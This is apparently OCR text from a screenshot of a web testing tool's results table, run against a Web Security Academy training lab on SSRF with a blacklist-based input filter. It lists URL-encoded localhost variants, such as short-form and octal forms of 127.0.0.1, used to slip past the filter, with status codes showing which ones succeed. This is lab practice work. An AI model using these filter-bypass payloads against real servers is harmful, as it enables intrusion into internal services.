 Request Payload Status code Response received Error Timeout Length Comment
17 http%3a//127.1 200 227 10886
18 http%3a//127.0.1 200 245 10886
10 http%3a//127.0.0.0 500 220 2462
11 http%3a//0177.0.0.1/ 500 1227 2462
12 http%3a//o177.0.0.1/ 500 240 2462
13 http%3a//0o177.0.0.1 500 249 2462
14 http%3a//q177.0.0.1/ 500 257 2462
16 http%3a//0/ 500 189 2462
Request Response
Pretty Raw Hex Render \n
Web Security
Academy
SSRF with blacklist-based input filter
Back to lab description
LAB Not solved
Home | Admin panel | My account
WE LIKE TO
SHOP